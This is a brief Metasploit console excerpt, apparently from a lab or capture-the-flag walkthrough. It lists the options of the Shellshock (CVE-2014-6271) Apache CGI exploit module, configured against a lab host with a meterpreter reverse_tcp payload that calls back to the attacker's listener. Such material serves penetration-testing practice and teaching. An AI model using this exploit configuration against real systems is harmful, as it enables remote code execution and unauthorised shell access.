 msf6 exploit(multi/http/apache_mod_cgi_bash_env_exec) > show options
Module options (exploit/multi/http/apache_mod_cgi_bash_env_exec):
Name Current Setting Required Description
CMD_MAX_LENGTH 2048 yes CMD max line length
CVE CVE-2014-6271 yes CVE to check/exploit (Accepted: CVE-2014-6271, CVE-2014-6278)
HEADER User-Agent yes HTTP header to use
METHOD GET yes HTTP method to use
Proxies no A proxy chain of format type:host:port[,type:host:port][...]
RHOSTS 10.10.10.56 yes The target host(s), range CIDR identifier, or hosts file with syntax 'file:<path>'
RPATH /bin yes Target PATH for binaries used by the CmdStager
RPORT 80 yes The target port (TCP)
SRVHOST 0.0.0.0 yes The local host or network interface to listen on. This must be an address on the local machine or 0.0.0.0 to listen on all addresses.
SRVPORT 8080 yes The local port to listen on.
SSL false no Negotiate SSL/TLS for outgoing connections
SSLCert no Path to a custom SSL certificate (default is randomly generated)
TARGETURI /cgi-bin/user.sh yes Path to CGI script
TIMEOUT 5 yes HTTP read response timeout (seconds)
URIPATH no The URI to use for this exploit (default is random)
VHOST no HTTP server virtual host
Payload options (linux/x86/meterpreter/reverse_tcp):
Name Current Setting Required Description
LHOST 10.10.14.31 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port